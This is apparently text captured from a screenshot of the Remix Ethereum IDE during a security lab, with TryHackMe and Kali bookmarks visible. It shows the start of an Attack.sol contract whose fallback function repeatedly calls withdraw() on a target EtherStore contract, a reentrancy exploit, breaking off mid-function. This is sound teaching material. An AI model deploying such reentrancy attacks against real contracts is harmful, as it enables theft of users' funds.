 1
2
3
4
2
15:03
Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.10+commit.fc410830.js
150%
Kali Linux
TryHackMe | Advent of...
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
GitHub - Ignitetechnol...
GitHub - t3l3machus/...
Release Release refs/h...
VirusTotal - Home
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Remix VM (London)
VM
ACCOUNT
0x5B3...eddC4 (100 ether)
3
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
Strings - @openzeppelin/contracts/util
Strings - @openzeppelin/contracts/utils/Strings.sol
Math - @openzeppelin/contracts/utils/math/Math.sol
Attack - Attack.sol
EtherStore - EtherStore.sol
console - hardhat/console.sol
At Address
Load contract from Address
Transactions recorded 0 i
Deployed Contracts
Home
Attack.sol
EtherStore.sol
1 pragma solidity ^0.8.10;
2 import './EtherStore.sol';
3
4 contract Attack {
5
6 //We will store the target contract to exploit in a state variable called
7 //etherStore. When we deploy this contract, we will pass in the address of
8 //EtherStore contract.
9
10 EtherStore public etherStore;
11 constructor(address _etherStoreAddress) {
12 etherStore = EtherStore(_etherStoreAddress);
13 }
14
15 //Fallback is called when EtherStore sends Ether to this contract.
16
17 fallback() external payable {
18 if (address(etherStore).balance >= 1 ether) {
19 etherStore.withdraw();
0
listen on all transactions
Search with transaction hash or address
our files are stored in indexedDB, 1.02 MB / 7.83 GB used
ou can use this terminal to:
heck transactions details and start debugging.
xecute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run \`remix.execute()\` or \`remix.exeCurrent()\` in
the command line interface
- Right click on a JavaScript file in the file explorer and then click \`Run\`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>